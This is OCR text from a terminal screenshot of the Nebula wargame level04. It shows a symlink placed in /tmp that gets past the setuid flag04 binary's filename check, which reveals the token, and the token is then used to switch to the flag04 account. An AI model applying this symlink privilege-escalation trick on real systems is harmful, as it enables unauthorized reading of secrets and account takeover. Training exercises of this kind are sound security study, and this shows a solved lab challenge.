 Applications Places Terminal Mon 14:06 1
level04@nebula: /home/flag04
File Edit View Search Terminal Tabs Help
level04@nebula: /home/flag04 root@kali: ~
level04@nebula:/home/flag04$ ls
flag04  token
level04@nebula:/home/flag04$ ln -s /home/flag04/token /tmp/t
level04@nebula:/home/flag04$ ./flag04 /tmp/t
06508b5e-8909-4f38-b630-fdb148a848a2
level04@nebula:/home/flag04$ su flag04
Password:
sh-4.2$ whoami
flag04
sh-4.2$